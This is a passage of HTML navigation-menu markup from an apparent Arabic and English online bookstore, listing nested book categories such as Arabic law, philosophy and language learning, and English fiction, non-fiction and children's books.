				<li id="menu-item-51278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51278 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/التغذية/" class="woodmart-nav-link">التغذية</a></li>
		<li id="menu-item-51279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51279 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الصحة/" class="woodmart-nav-link">الصحة</a></li>
		<li id="menu-item-51280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51280 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الطبخ/" class="woodmart-nav-link">الطبخ</a></li>
	</ul>
</li>
	<li id="menu-item-51281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51281 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم/" class="woodmart-nav-link">العلوم</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51282 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الأحياء/" class="woodmart-nav-link">علوم الأحياء</a></li>
		<li id="menu-item-51283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51283 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الجيولوجيا/" class="woodmart-nav-link">علوم الجيولوجيا</a></li>
		<li id="menu-item-51284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51284 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الرياضيات/" class="woodmart-nav-link">علوم الرياضيات</a></li>
		<li id="menu-item-51285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51285 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الصيدلة/" class="woodmart-nav-link">علوم الصيدلة</a></li>
		<li id="menu-item-51286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51286 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطب/" class="woodmart-nav-link">علوم الطب</a></li>
		<li id="menu-item-51287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51287 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطبيعة/" class="woodmart-nav-link">علوم الطبيعة</a></li>
		<li id="menu-item-51288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51288 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الهندسة/" class="woodmart-nav-link">علوم الهندسة</a></li>
		<li id="menu-item-51289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51289 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-عامة/" class="woodmart-nav-link">علوم عامة</a></li>
	</ul>
</li>
	<li id="menu-item-51290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51290 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/" class="woodmart-nav-link">العلوم الإجتماعية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51291 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/المكتبات/" class="woodmart-nav-link">المكتبات</a></li>
		<li id="menu-item-51292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51292 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-الإجتماع/" class="woodmart-nav-link">علم الإجتماع</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51293 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a></li>
		</ul>
</li>
		<li id="menu-item-51294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51294 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-النفس/" class="woodmart-nav-link">علم النفس</a></li>
		<li id="menu-item-51295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51295 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/" class="woodmart-nav-link">الفلسفة</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51296 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المدارس-الفلسفية/" class="woodmart-nav-link">المدارس الفلسفية</a></li>
			<li id="menu-item-51297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51297 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المذاهب-الفلسفية/" class="woodmart-nav-link">المذاهب الفلسفية</a></li>
			<li id="menu-item-51298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51298 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الدراسات-الفلسفية/" class="woodmart-nav-link">الدراسات الفلسفية</a></li>
			<li id="menu-item-51299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51299 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفكر-الفلسفي/" class="woodmart-nav-link">الفكر الفلسفي</a></li>
			<li id="menu-item-51300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51300 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفلسفة-المعاصرة/" class="woodmart-nav-link">الفلسفة المعاصرة</a></li>
			<li id="menu-item-51301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51301 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/أعلام-الفلسفة/" class="woodmart-nav-link">أعلام الفلسفة</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51302 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/" class="woodmart-nav-link">العلوم الإسلامية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51303 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/التربية-والتعليم/" class="woodmart-nav-link">التربية والتعليم</a></li>
		<li id="menu-item-51304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51304 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/السيرة-النبوية/" class="woodmart-nav-link">السيرة النبوية</a></li>
		<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/العقيدة-والعبادات/" class="woodmart-nav-link">العقيدة والعبادات</a></li>
		<li id="menu-item-51306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51306 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/علوم-الحديث/" class="woodmart-nav-link">علوم الحديث</a></li>
	</ul>
</li>
	<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51307 item-level-1" ><a href="/product-category/الكتب-العربية/القانون/" class="woodmart-nav-link">القانون</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51308 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الإداري/" class="woodmart-nav-link">القانون الإداري</a></li>
		<li id="menu-item-51309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51309 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-التجاري/" class="woodmart-nav-link">القانون التجاري</a></li>
		<li id="menu-item-51310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51310 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الجنائي/" class="woodmart-nav-link">القانون الجنائي</a></li>
		<li id="menu-item-51311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51311 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الدولي/" class="woodmart-nav-link">القانون الدولي</a></li>
		<li id="menu-item-51312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51312 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-العام/" class="woodmart-nav-link">القانون العام</a></li>
		<li id="menu-item-51313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51313 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-المدني/" class="woodmart-nav-link">القانون المدني</a></li>
		<li id="menu-item-51314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51314 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/علوم-عسكرية-وشرطية/" class="woodmart-nav-link">علوم عسكرية وشرطية</a></li>
	</ul>
</li>
	<li id="menu-item-51315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51315 item-level-1" ><a href="/product-category/الكتب-العربية/اللغات/" class="woodmart-nav-link">اللغات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51316 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/" class="woodmart-nav-link">اللغة الإسبانية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51317 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/تعليم-الإسبانية/" class="woodmart-nav-link">تعليم الإسبانية</a></li>
		</ul>
</li>
		<li id="menu-item-51318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51318 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/" class="woodmart-nav-link">اللغة الإنجليزية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51319 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/تعليم-الإنجليزية/" class="woodmart-nav-link">تعليم الإنجليزية</a></li>
		</ul>
</li>
		<li id="menu-item-51320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51320 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/" class="woodmart-nav-link">اللغة الإيطالية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51321 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/تعليم-اللغة-الإيطالية/" class="woodmart-nav-link">تعليم اللغة الإيطالية</a></li>
		</ul>
</li>
		<li id="menu-item-51322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51322 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/" class="woodmart-nav-link">اللغة التركية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51323 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/تعليم-التركية/" class="woodmart-nav-link">تعليم التركية</a></li>
		</ul>
</li>
		<li id="menu-item-51324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51324 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/" class="woodmart-nav-link">اللغة العربية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51325 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/تعليم-اللغة-العربية/" class="woodmart-nav-link">تعليم اللغة العربية</a></li>
		</ul>
</li>
		<li id="menu-item-51326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51326 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/" class="woodmart-nav-link">لغات أخرى</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51327 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/تعليم-لغات-أخرى/" class="woodmart-nav-link">تعليم لغات أخرى</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51328 item-level-1" ><a href="/product-category/الكتب-العربية/المال-والأعمال/" class="woodmart-nav-link">المال والأعمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51329 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإستثمار/" class="woodmart-nav-link">الإستثمار</a></li>
		<li id="menu-item-51330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51330 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإقتصاد/" class="woodmart-nav-link">الإقتصاد</a></li>
		<li id="menu-item-51331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51331 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/التسويق/" class="woodmart-nav-link">التسويق</a></li>
		<li id="menu-item-51332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51332 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الضمان-و-التأمين/" class="woodmart-nav-link">الضمان و التأمين</a></li>
		<li id="menu-item-51333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51333 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/المحاسبة/" class="woodmart-nav-link">المحاسبة</a></li>
		<li id="menu-item-51334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51334 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/إدارة-الأعمال/" class="woodmart-nav-link">إدارة الأعمال</a></li>
	</ul>
</li>
	<li id="menu-item-51335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51335 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الشباب/" class="woodmart-nav-link">أدب الشباب</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51336 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/ألغاز/" class="woodmart-nav-link">ألغاز</a></li>
		<li id="menu-item-51337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51337 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/تطوير-ذات/" class="woodmart-nav-link">تطوير ذات</a></li>
		<li id="menu-item-51338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51338 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/روايات-الشباب/" class="woodmart-nav-link">روايات الشباب</a></li>
		<li id="menu-item-51339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51339 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/شعر/" class="woodmart-nav-link">شعر</a></li>
		<li id="menu-item-51340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51340 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/قصص/" class="woodmart-nav-link">قصص</a></li>
	</ul>
</li>
	<li id="menu-item-51341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51341 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الطفل/" class="woodmart-nav-link">أدب الطفل</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51342 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/تبسيط-العلوم-والمعرفة/" class="woodmart-nav-link">تبسيط العلوم والمعرفة</a></li>
		<li id="menu-item-51343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51343 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/دراسات-أدبية-للطفل/" class="woodmart-nav-link">دراسات أدبية للطفل</a></li>
		<li id="menu-item-51344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51344 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/" class="woodmart-nav-link">قصص الأطفال</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51345 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-3-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 3 سنوات وما فوق</a></li>
			<li id="menu-item-51346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51346 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-7-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 7 سنوات وما فوق</a></li>
			<li id="menu-item-51347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51347 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-12-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 12 سنوات وما فوق</a></li>
		</ul>
</li>
		<li id="menu-item-51348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51348 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/" class="woodmart-nav-link">كتب تعلمية وتربوية للطفل</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51349 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تدريبات-وتمارينات/" class="woodmart-nav-link">كتب تدريبات وتمارينات</a></li>
			<li id="menu-item-51350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51350 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تربوية/" class="woodmart-nav-link">كتب تربوية</a></li>
			<li id="menu-item-51351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51351 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تعلمية/" class="woodmart-nav-link">كتب تعلمية</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51355 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-51356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51356 item-level-1" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link">Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51357 item-level-2" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
		<li id="menu-item-51358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51358 item-level-2" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
		<li id="menu-item-51359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51359 item-level-2" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
		<li id="menu-item-51360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51360 item-level-2" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
		<li id="menu-item-51361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51361 item-level-2" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
		<li id="menu-item-51362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51362 item-level-2" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
		<li id="menu-item-51363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51363 item-level-2" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
		<li id="menu-item-51364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51364 item-level-2" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
		<li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51365 item-level-2" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
	</ul>
</li>
	<li id="menu-item-51366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51366 item-level-1" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link">Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51367 item-level-2" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
		<li id="menu-item-51368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51368 item-level-2" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
		<li id="menu-item-51369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51369 item-level-2" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
		<li id="menu-item-51370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51370 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51371 item-level-2" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
		<li id="menu-item-51372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51372 item-level-2" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
		<li id="menu-item-51373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51373 item-level-2" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
		<li id="menu-item-51374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51374 item-level-2" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
		<li id="menu-item-51375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51375 item-level-2" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
		<li id="menu-item-51376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51376 item-level-2" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
		<li id="menu-item-51377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51377 item-level-2" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
	</ul>
</li>
	<li id="menu-item-51378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51378 item-level-1" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link">Educational</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51380 item-level-2" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
		<li id="menu-item-51382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51382 item-level-2" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
		<li id="menu-item-51384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51384 item-level-2" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
		<li id="menu-item-51385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51385 item-level-2" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
		<li id="menu-item-51386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51386 item-level-2" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
		<li id="menu-item-51387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51387 item-level-2" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
		<li id="menu-item-51388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51388 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51390 item-level-2" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
		<li id="menu-item-51392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51392 item-level-2" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
	</ul>
</li>
	<li id="menu-item-51393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51393 item-level-1" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link">Kids Books</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51394 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction Kids</a></li>
		<li id="menu-item-51395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51395 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51396 item-level-2" ><a href="https://k2u.cc0.mytemp.website/nativeP/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51397 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51398 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51399 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51400 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
